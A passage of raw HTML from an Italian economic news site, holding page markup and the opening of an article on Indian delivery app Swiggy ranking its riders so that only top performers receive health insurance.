<link rel='stylesheet' id='slider-css-css' href='https://ilmondodellavoro.net/wp-content/plugins/advanced-ads-slider/public/assets/css/slider.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ilmondodellavoro.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://ilmondodellavoro.net/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Oswald:400,500&#038;display=swap&#038;ver=1766489881" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oswald:400,500&#038;display=swap&#038;ver=1766489881" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oswald:400,500&#038;display=swap&#038;ver=1766489881" /></noscript><link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' media='all' />
<link rel='stylesheet' id='style-css' href='https://ilmondodellavoro.net/wp-content/plugins/erlinews-widget/style.css' media='all' />
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script id="jquery-migrate-js-before">
temp_jm_logconsole = window.console.log; window.console.log=null;
//# sourceURL=jquery-migrate-js-before
</script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script id="jquery-migrate-js-after">
window.console.log=temp_jm_logconsole;
//# sourceURL=jquery-migrate-js-after
</script>
<script id="mxmtzc_script_frontend-js-extra">
var mxdfmtzc_localizer = {"image_folder":"https://ilmondodellavoro.net/wp-content/plugins/mx-time-zone-clocks/includes/admin/assets/img/"};
//# sourceURL=mxmtzc_script_frontend-js-extra
</script>
<script src="https://ilmondodellavoro.net/wp-content/plugins/mx-time-zone-clocks/assets/build/index.js?ver=5.1.1" id="mxmtzc_script_frontend-js"></script>
<script src="https://ilmondodellavoro.net/wp-content/plugins/mx-time-zone-clocks/includes/frontend/assets/js/script.js?ver=5.1.1" id="mxmtzc_script-js"></script>
<script id="advanced-ads-advanced-js-js-extra">
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
</script>
<script src="https://ilmondodellavoro.net/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=2.0.16" id="advanced-ads-advanced-js-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NFB59J9" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ilmondodellavoro.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NFB59J9");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://ilmondodellavoro.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ilmondodellavoro.net/wp-json/wp/v2/posts/92614" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ilmondodellavoro.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ilmondodellavoro.net/?p=92614' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Redux 4.5.10" />	<style>img#wpstats{display:none}</style>
					<style>.cmplz-hidden {
					display: none !important;
				}</style>
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
		<script type="text/javascript">
			var advadsCfpQueue = [];
			var advadsCfpAd = function( adID ) {
				if ( 'undefined' === typeof advadsProCfp ) {
					advadsCfpQueue.push( adID )
				} else {
					advadsProCfp.addElement( adID )
				}
			}
		</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style>
<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7066058174639295&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->
<link rel="prefetch" href="https://widgets.proscores.app/njs/it/prolivewidget.js?ver=1.0" as="script">
<link rel="prefetch" href="https://widgets.proscores.app/njs/it/prowidgetdeep.js?ver=1.0" as="script">
		<style id="wp-custom-css">
			/*modifiche testata*/
.header7-logo span {
    width: 100%;
    float: left;
    text-align: center;
    margin-top: 10px;
    font-size: 20px;
    font-weight: 500;
    color: #000;
		font-style:italic
}	
.header7-logo img {
    width: 100%;
    height: auto;
}
@media screen and (min-width: 640px) {
.header7-logo {
    grid-column-start: 4;
    grid-column-end: 8;
    position: relative;
    display: grid;
    align-items: center;
    text-align: center;
    justify-content: center;
}
.header7-widgetheader1 {
    grid-column-start: 1;
    grid-column-end: 4;
    position: relative;
    display: grid;
    align-items: center;
    justify-content: center;
}
.header7-widgetheader2 {
    grid-column-start: 8;
    grid-column-end: 11;
    position: relative;
    display: grid;
    align-items: center;
    justify-content: center;
}
    .entry-title {
        hyphens: none;
    }	
}		</style>
		<style id="redux_demo-dynamic-css" title="dynamic-css" class="redux-options-output">.erlinewslogo h1, h1.erlinewslogo{line-height:56px;font-size:48px;}.header-top{border-bottom:1px solid #cccccc;}.nav-mainwrapper, .header7-nav{border-top:1px solid #cccccc;border-bottom:1px solid #cccccc;}.footer-wrapinside, .footer7-subtitle2{background-color:#111111;}.footer-topinside aside.widget, .footer h3.widgettitle,.footer-payment2,.footer7-subtitle2,.footer7-subtitle2 h2,
.dark .footer-topinside aside.widget,.dark .footer h3.widgettitle, .dark .footer-payment2, .dark .footer7-subtitle2, .dark .footer7-subtitle2 h2				
				{color:#999999;}.footer-topinside aside.widget a, .footer-widgetinside a:link, .footer-widgetinside a:visited	{color:#999999;}.footer-topinside aside.widget a:hover,.footer-widgetinside a:hover{color:#ffffff;}.footer-bottom-wrapper{background-color:#111111;}.footer-bottom-wrapper{border-top:1px solid #111111;}.footer-bottom-wrapper, .site-wordpress{color:#777777;}.footer-bottom-wrapper .erlinews-nav li a{color:#000000;}.footer-bottom-wrapper a:hover,.footer-bottom-wrapper .erlinews-nav li a:hover{color:#999999;}.singletitle-dateh1,.entry-header .entry-title, .entry-header h1.entry-title, .entry-content h1, h1,.entry-content>p:first-of-type:first-letter,.entry-content.ctest > div.first.column >p:first-of-type:first-letter{font-family:Oswald;line-height:54px;font-weight:400;font-style:normal;font-size:48px;}.entry-content h2, h2{font-family:Oswald;line-height:30px;font-weight:normal;font-style:normal;font-size:26px;}.entry-content h3, h3{font-family:Oswald;line-height:28px;font-weight:normal;font-style:normal;font-size:24px;}.entry-content h4, h4{font-family:Oswald;line-height:26px;font-weight:normal;font-style:normal;font-size:20px;}.entry-content h5, h5, h5 a, .comments-area .fn a{font-family:Oswald;line-height:22px;font-weight:400;font-style:normal;font-size:18px;}.entry-content h6, h6{font-family:Oswald;line-height:22px;font-weight:500;font-style:normal;font-size:16px;}.widget-title,.wp-block-group__inner-container h2, .wp-block-group__inner-container h3, .wp-block-group__inner-container h4, h2.widgettitle, .widget-title{font-family:Oswald;text-transform:capitalize;line-height:24px;font-weight:400;font-style:normal;font-size:20px;}</style></head>
<body class="wp-singular post-template-default single single-post postid-92614 single-format-standard wp-theme-erlinews wp-child-theme-erlinews-child custom-background-empty elementor-default elementor-kit-12 aa-prefix-MdL- mmm mega_main_menu-2-2-2">
<div class="wrapper-header">
    <header id="masthead" class="site-header">
        <div class="header7-wrapper">
            <div class="header7-marqueewrapper">
                <div class="header7-marquee">
                    <div class="simple-marquee-container">
                        <div class="marquee-wrapper">
                            <div class="marquee-sibling2"> <a class="btn btn-customized open-menu" href="#" role="button"> </a> </div>
                        </div>
                        <div class="marquee">
                            <ul class="marquee-content-items">
                                <li><a class="entry-title" href="https://ilmondodellavoro.net/20/01/2026/per-linps-nel-2024-le-imprese-sono-aumentate/"> Per l&#8217;Inps, nel 2024, le imprese sono aumentate </a></li>
<li><a class="entry-title" href="https://ilmondodellavoro.net/19/01/2026/in-tre-anni-sono-stati-creati-oltre-un-milione-di-posti-di-lavoro/"> In tre anni sono stati creati oltre un&hellip; </a></li>
<li><a class="entry-title" href="https://ilmondodellavoro.net/19/01/2026/tenetelo-in-vita-se-ne-avete-il-coraggio-21a-giornata-di-serie-a/"> Tenetelo in vita, se ne avete il coraggio-&hellip; </a></li>
<li><a class="entry-title" href="https://ilmondodellavoro.net/19/01/2026/il-volontariato-in-curriculum-puo-fare-la-differenza/"> Il volontariato in curriculum può fare la differenza </a></li>

                            </ul>
                        </div>
                    </div>
                </div>
                <div class="header7-slidebar">
                    <div class="switch">
                        <input class="switch__input" type="checkbox" id="themeSwitch">
                        <label aria-hidden="true" class="switch__label" for="themeSwitch"> </label>
                        <div aria-hidden="true" class="switch__marker"></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="header4-topwrapper">
            <div class="header7-widgetheader1">
                <aside id="media_image-8" class="widget widget_media_image"><a href="https://www.enicert.it/" target="_blank"><img width="200" height="61" src="[data-uri]" class="image wp-image-89171  attachment-200x61 size-200x61 lazyload" alt="" style="max-width: 100%; height: auto;" decoding="async"   data-src="https://ilmondodellavoro.net/wp-content/uploads/2023/04/Logo-Enicert1-300x91.png" data-srcset="https://ilmondodellavoro.net/wp-content/uploads/2023/04/Logo-Enicert1-300x91.png 300w, https://ilmondodellavoro.net/wp-content/uploads/2023/04/Logo-Enicert1-1024x311.png 1024w, https://ilmondodellavoro.net/wp-content/uploads/2023/04/Logo-Enicert1-768x233.png 768w, https://ilmondodellavoro.net/wp-content/uploads/2023/04/Logo-Enicert1-1536x466.png 1536w, https://ilmondodellavoro.net/wp-content/uploads/2023/04/Logo-Enicert1-980x297.png 980w, https://ilmondodellavoro.net/wp-content/uploads/2023/04/Logo-Enicert1.png 1754w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="91" /><noscript><img width="200" height="61" src="https://ilmondodellavoro.net/wp-content/uploads/2023/04/Logo-Enicert1-300x91.png" class="image wp-image-89171  attachment-200x61 size-200x61" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://ilmondodellavoro.net/wp-content/uploads/2023/04/Logo-Enicert1-300x91.png 300w, https://ilmondodellavoro.net/wp-content/uploads/2023/04/Logo-Enicert1-1024x311.png 1024w, https://ilmondodellavoro.net/wp-content/uploads/2023/04/Logo-Enicert1-768x233.png 768w, https://ilmondodellavoro.net/wp-content/uploads/2023/04/Logo-Enicert1-1536x466.png 1536w, https://ilmondodellavoro.net/wp-content/uploads/2023/04/Logo-Enicert1-980x297.png 980w, https://ilmondodellavoro.net/wp-content/uploads/2023/04/Logo-Enicert1.png 1754w" sizes="(max-width: 200px) 100vw, 200px" data-eio="l" /></noscript></a></aside>            </div>
            <div class="header7-logo">
                                <a href="https://ilmondodellavoro.net/"><img alt="Il Mondo del Lavoro" src="[data-uri]" data-src="https://ilmondodellavoro.net/wp-content/uploads/2023/05/Logo-MdL-con-bordo-bianco.png" decoding="async" class="lazyload" data-eio-rwidth="3405" data-eio-rheight="372"><noscript><img alt="Il Mondo del Lavoro" src="https://ilmondodellavoro.net/wp-content/uploads/2023/05/Logo-MdL-con-bordo-bianco.png" data-eio="l"></noscript></a>
                                <span>Quotidiano di attualità economica</span> </div>
            <div class="header7-widgetheader2">
                <aside id="media_image-9" class="widget widget_media_image"><a href="https://www.medicinaemedical.it/" target="_blank"><img width="250" height="50" src="[data-uri]" class="image wp-image-89166  attachment-250x50 size-250x50 lazyload" alt="" style="max-width: 100%; height: auto;" decoding="async"   data-src="https://ilmondodellavoro.net/wp-content/uploads/2023/04/Logo-Emedical-300x60.webp" data-srcset="https://ilmondodellavoro.net/wp-content/uploads/2023/04/Logo-Emedical-300x60.webp 300w, https://ilmondodellavoro.net/wp-content/uploads/2023/04/Logo-Emedical-768x155.webp 768w, https://ilmondodellavoro.net/wp-content/uploads/2023/04/Logo-Emedical.webp 785w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="60" /><noscript><img width="250" height="50" src="https://ilmondodellavoro.net/wp-content/uploads/2023/04/Logo-Emedical-300x60.webp" class="image wp-image-89166  attachment-250x50 size-250x50" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://ilmondodellavoro.net/wp-content/uploads/2023/04/Logo-Emedical-300x60.webp 300w, https://ilmondodellavoro.net/wp-content/uploads/2023/04/Logo-Emedical-768x155.webp 768w, https://ilmondodellavoro.net/wp-content/uploads/2023/04/Logo-Emedical.webp 785w" sizes="(max-width: 250px) 100vw, 250px" data-eio="l" /></noscript></a></aside>            </div>
        </div>
        <div class="nav-mainwrapper">
            <nav id="site-navigation" class="erlinews-nav">
                
<!-- begin mega_main_menu -->
<div id="primary_menu" class="mega_main_menu primary_menu primary_style-flat icons-left first-lvl-align-center first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-anim_4 include-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-2-2 logo-sticky mega_main">
	<div class="menu_holder" data-sticky="1" data-stickyoffset="340">
	<div class="mmm_fullwidth_container"></div><!-- /.fullwidth_container -->
		<div class="menu_inner" role="navigation">
			<span class="nav_logo">
				<a class="logo_link" href="https://ilmondodellavoro.net" title="Il Mondo del Lavoro">
					<img src="[data-uri]" alt="Il Mondo del Lavoro" data-src="https://ilmondodellavoro.net/wp-content/uploads/2023/04/Logo-MdL-con-bordo-bianco-300x33-1.png" decoding="async" class="lazyload" data-eio-rwidth="300" data-eio-rheight="33" /><noscript><img src="https://ilmondodellavoro.net/wp-content/uploads/2023/04/Logo-MdL-con-bordo-bianco-300x33-1.png" alt="Il Mondo del Lavoro" data-eio="l" /></noscript>
				</a>
				<span class="mobile_toggle" data-target="#main_ul-primary_menu" aria-expanded="false" aria-controls="main_ul-primary_menu">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- /.mobile_button -->
				</span><!-- /.mobile_toggle -->
			</span><!-- /.nav_logo -->
				<ul id="main_ul-primary_menu" class="mega_main_menu_ul" role="menubar" aria-label="Menu">
<li id="menu-item-89601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-89601 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://ilmondodellavoro.net/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Home
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-89438" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-89438 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://ilmondodellavoro.net/attualita/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Attualità
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-89471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89471 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://ilmondodellavoro.net/cultura-e-territorio/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Cultura e Territorio
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-89492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89492 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://ilmondodellavoro.net/commenti/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Commenti
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-89797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89797 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://ilmondodellavoro.net/diritto-e-norme/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Diritto e Norme
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-89986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89986 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://ilmondodellavoro.net/agenda/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Agenda
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-95525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95525 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://ilmondodellavoro.net/sport/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Sport
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-89488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89488 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://ilmondodellavoro.net/contatti/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Contatti
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
	<li class="nav_search_box">
		<form method="get" class="mega_main_menu_searchform" action="https://ilmondodellavoro.net/">
			<i class="im-icon-search-3 icosearch"></i>
			<input type="text" class="field" name="s" id="s" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li><!-- class="nav_search_box" -->
</ul>
		</div><!-- /.menu_inner -->
	</div><!-- /.menu_holder -->
</div><!-- /.mega_main_menu -->            </nav>
            <!-- #site-navigation -->
            <div class="responsive-burger"><a href="javascript:void(0);" class="icon" onclick="myFunction()">&#9776;</a></div>
        </div>
    </header>
    <div class="Sidebar1">
        <div class="dismiss"></div>
        <div class="logo">
            <div class="erlinewslogo">
                                <a href="https://ilmondodellavoro.net/"> <img alt="Il Mondo del Lavoro" src="[data-uri]" data-src="https://ilmondodellavoro.net/wp-content/uploads/2023/05/Logo-MdL-con-bordo-bianco.png" decoding="async" class="lazyload" data-eio-rwidth="3405" data-eio-rheight="372"><noscript><img alt="Il Mondo del Lavoro" src="https://ilmondodellavoro.net/wp-content/uploads/2023/05/Logo-MdL-con-bordo-bianco.png" data-eio="l"></noscript></a>
                            </div>
        </div>
        <div class="sidebar1-insidewrapper">
                        <div class="widget-area" role="complementary">
                <aside id="text-8" class="widget widget_text">			<div class="textwidget"><h6 dir="auto" style="text-align: center;"><em>Quotidiano di attualità economica</em></h6>
<h6 dir="auto"></h6>
<p>&nbsp;</p>
<h6 dir="auto" style="text-align: center;">Direttore Responsabile</h6>
<div dir="auto" style="text-align: center;">Luigi D’Alise</div>
<p>&nbsp;</p>
<h6 dir="auto" style="text-align: center;">Direttore Editoriale</h6>
<div dir="auto" style="text-align: center;">Raffaele Tovino</div>
<p>&nbsp;</p>
<h6 dir="auto" style="text-align: center;">Redazione</h6>
<div dir="auto" style="text-align: center;">Corrado Viggiani<br />
<i><i>Caporedattore</i></i>&nbsp;</p>
</div>
<div dir="auto" style="text-align: center;">Luca Mariani<br />
<i><i>Giornalista e responsabile<br />
delle relazioni esterne</i></i>&nbsp;</p>
</div>
<div dir="auto" style="text-align: center;">Elena Russo<br />
<i>Redattrice e coordinatrice editoriale</i></div>
<p>&nbsp;</p>
<h6 dir="auto" style="text-align: center;">Registro della Stampa</h6>
<div dir="auto" style="text-align: center;">Aut. Trib. Napoli Nord numero 6562/2022</div>
<p>&nbsp;</p>
<h6 dir="auto" style="text-align: center;">Sede legale, Direzione,<br />
Redazione e Amministrazione</h6>
<div dir="auto" style="text-align: center;">Via Ugo Foscolo, 51</div>
<div dir="auto" style="text-align: center;">81031 Aversa (CE)</div>
<p>&nbsp;</p>
<h6 dir="auto" style="text-align: center;">Editore</h6>
<div dir="auto" style="text-align: center;">I Protagonisti Editori</div>
<p>&nbsp;</p>
<div dir="auto" style="text-align: center;"></div>
<div dir="auto" style="text-align: center;"></div>
<h6 dir="auto" style="text-align: center;">E-mail Segreteria di Redazione</h6>
<div dir="auto" style="text-align: center;"><a href="mailto:redazione@ilmondodellavoro.net" target="_blank" rel="noopener">redazione@ilmondodellavoro.net</a></div>
<p>&nbsp;</p>
<div dir="auto" style="text-align: center;"></div>
<h6 dir="auto" style="text-align: center;">E-mail Commerciale e Amministrativa</h6>
<div dir="auto" style="text-align: center;"><a href="mailto:info@ilmondodellavoro.net" target="_blank" rel="noopener">info@ilmondodellavoro.net</a></div>
</div>
		</aside>            </div>
                    </div>
    </div>
    <div class="overlay"></div>
</div>
<div class="wrapper-body"><div class="single2-wrapper">
		<div id="primary" class="wp-singular post-template-default single single-post postid-92614 single-format-standard wp-theme-erlinews wp-child-theme-erlinews-child site-content custom-background-empty elementor-default elementor-kit-12 aa-prefix-MdL- mmm mega_main_menu-2-2-2">
		<div id="content" role="main">
			<article id="post-92614" class="post-92614 post type-post status-publish format-standard has-post-thumbnail hentry category-attualita tag-diritti tag-diritti-umani tag-india tag-laura-carrer tag-lavoratori tag-lavoro tag-rider tag-sanita tag-sistema-nazionale-sanitario tag-swiggy">
    <header class="entry-header">
        <div class="category1-time">
            <div class="crumbs"><a href="https://ilmondodellavoro.net/">Home</a>  >  <a href="https://ilmondodellavoro.net/attualita/">Attualità</a>  </div>            <div class="module9-view">
                                <span class="view2">417 visualizzazioni</span>
                                                <span class="view2"><span class='read-time'>3 min</span></span>
                                <span class="subcomment-singlepost">
				<a class="link-comments" href="https://ilmondodellavoro.net/10/05/2024/rider-india-assicurazione-sanitaria/#respond">0 Commenti</a> 
				</span>
			</div>
        </div>
        <h1 class="entry-title">
            Se in India i rider devono conquistarsi la copertura sanitaria consegna dopo consegna        </h1>
        <div class="below-title-meta">
            <div class="submeta-singlepost">
			<a href="https://ilmondodellavoro.net/profile/giovanni-santaniello/" rel="author"> Giovanni Santaniello</a>
                                 /                 Collaboratore                                 -                 10 Maggio 2024			</div>
            <div class="adt-comment">
                <div class="features-onsinglepost">
                    <div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-92614"
				class="share-facebook sd-button share-icon no-text"
				href="https://ilmondodellavoro.net/10/05/2024/rider-india-assicurazione-sanitaria/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-92614"
				>
				<span id="sharing-facebook-92614" hidden>Fai clic per condividere su Facebook (Si apre in una nuova finestra)</span>
				<span>Facebook</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-92614"
				class="share-x sd-button share-icon no-text"
				href="https://ilmondodellavoro.net/10/05/2024/rider-india-assicurazione-sanitaria/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-92614"
				>
				<span id="sharing-x-92614" hidden>Fai clic per condividere su X (Si apre in una nuova finestra)</span>
				<span>X</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-92614"
				class="share-linkedin sd-button share-icon no-text"
				href="https://ilmondodellavoro.net/10/05/2024/rider-india-assicurazione-sanitaria/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-92614"
				>
				<span id="sharing-linkedin-92614" hidden>Fai clic qui per condividere su LinkedIn (Si apre in una nuova finestra)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-92614"
				class="share-telegram sd-button share-icon no-text"
				href="https://ilmondodellavoro.net/10/05/2024/rider-india-assicurazione-sanitaria/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-92614"
				>
				<span id="sharing-telegram-92614" hidden>Fai clic per condividere su Telegram (Si apre in una nuova finestra)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-92614"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://ilmondodellavoro.net/10/05/2024/rider-india-assicurazione-sanitaria/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-92614"
				>
				<span id="sharing-whatsapp-92614" hidden>Fai clic per condividere su WhatsApp (Si apre in una nuova finestra)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-92614"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BPost%20Condiviso%5D%20Se%20in%20India%20i%20rider%20devono%20conquistarsi%20la%20copertura%20sanitaria%20consegna%20dopo%20consegna&#038;body=https%3A%2F%2Filmondodellavoro.net%2F10%2F05%2F2024%2Frider-india-assicurazione-sanitaria%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-92614"
				data-email-share-error-title="Hai configurato l&#039;e-mail?" data-email-share-error-text="Se riscontri problemi con la condivisione via e-mail, potresti non aver configurato l&#039;e-mail per il browser. Potresti dover creare tu stesso una nuova e-mail." data-email-share-nonce="20292af56f" data-email-share-track-url="https://ilmondodellavoro.net/10/05/2024/rider-india-assicurazione-sanitaria/?share=email">
				<span id="sharing-email-92614" hidden>Fai clic per inviare un link a un amico via e-mail (Si apre in una nuova finestra)</span>
				<span>E-mail</span>
			</a></li><li class="share-end"></li></ul></div></div></div>                </div>
            </div>
        </div>
    </header>
    <div class="entry-content">
        <div class="feature-postimg">
            <img fetchpriority="high" width="980" height="655" src="[data-uri]" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="Rider India copertura sanitaria" decoding="async"   data-src="https://ilmondodellavoro.net/wp-content/uploads/2024/05/rider-india-980x655.jpg" data-srcset="https://ilmondodellavoro.net/wp-content/uploads/2024/05/rider-india-980x655.jpg 980w, https://ilmondodellavoro.net/wp-content/uploads/2024/05/rider-india-300x200.jpg 300w, https://ilmondodellavoro.net/wp-content/uploads/2024/05/rider-india-768x513.jpg 768w, https://ilmondodellavoro.net/wp-content/uploads/2024/05/rider-india.jpg 1024w" data-sizes="auto" data-eio-rwidth="980" data-eio-rheight="655" /><noscript><img fetchpriority="high" width="980" height="655" src="https://ilmondodellavoro.net/wp-content/uploads/2024/05/rider-india-980x655.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Rider India copertura sanitaria" decoding="async" srcset="https://ilmondodellavoro.net/wp-content/uploads/2024/05/rider-india-980x655.jpg 980w, https://ilmondodellavoro.net/wp-content/uploads/2024/05/rider-india-300x200.jpg 300w, https://ilmondodellavoro.net/wp-content/uploads/2024/05/rider-india-768x513.jpg 768w, https://ilmondodellavoro.net/wp-content/uploads/2024/05/rider-india.jpg 1024w" sizes="(max-width: 980px) 100vw, 980px" data-eio="l" /></noscript>        </div>
                <div class="single2-intro">Il caso denunciato in Italia dall&#039;attivista per i diritti umani Laura Carrer. Con una storia davvero paradossale</div>
        			<div class="postcolumns none">
            <table style="height: 721px;" width="825">
<tbody>
<tr>
<td>Laura Carrer<em>, </em>una ricercatrice specializzata in diritti umani, ultimamente, ha approfondito la notizia secondo cui, in India, solo i rider più bravi hanno diritto all’assicurazione sanitaria. Un modo per capire il mondo del lavoro anche di altre realtà, anche all&#8217;interno di economie emergenti come quella indiana.</p>
<p>E quindi: <a href="http://www.swiggy.com">Swiggy</a>, che è la seconda più grande app di consegna di cibo in India, come altre sue concorrenti, ha un proprio ranking per i rider. La piattaforma assegna un punteggio al singolo rider che ne entra a far parte sulla base delle consegne che effettua. Di conseguenza, lo posiziona in una classifica nella quale, però, solo i posti più alti garantiscono al lavoratore vari diritti, tra cui quello dell&#8217;assicurazione sanitaria.</p>
